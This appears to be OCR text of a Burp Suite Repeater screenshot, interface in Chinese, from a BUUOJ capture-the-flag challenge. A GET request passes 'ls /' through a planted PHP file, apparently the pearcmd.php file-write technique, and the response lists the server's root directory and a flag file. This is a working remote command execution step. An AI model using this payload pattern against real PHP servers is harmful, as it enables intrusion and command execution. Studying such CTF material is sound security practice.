 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://7d75ad3d-34b7-4e44-9cbc-b5e1babb68bf.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
GET /?name=cfile&value=/tmp/a.php&1=ls%20/ HTTP/1.1
Host: 7d75ad3d-34b7-4e44-9cbc-b5e1babb68bf.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17c8e04fa2d62-0855b761344f3-4c3e2679-151800-17c8e04fa2
ea0c; PHPSESSID=dd163f9583657b49794583177bcef07e
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
dev
etc
flag32897328937298hdwidh
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
string(3) "var"
/pear/php";s:8:"data_dir";s:82:"/&value=/usr/local/lib/php/pearcmd.php
&/bin
dev
etc
flag32897328937298hdwidh
home
lib
media
mnt
opt
? < + > 输入搜索字词 没有比赛
完成 5,845字节 | 408毫秒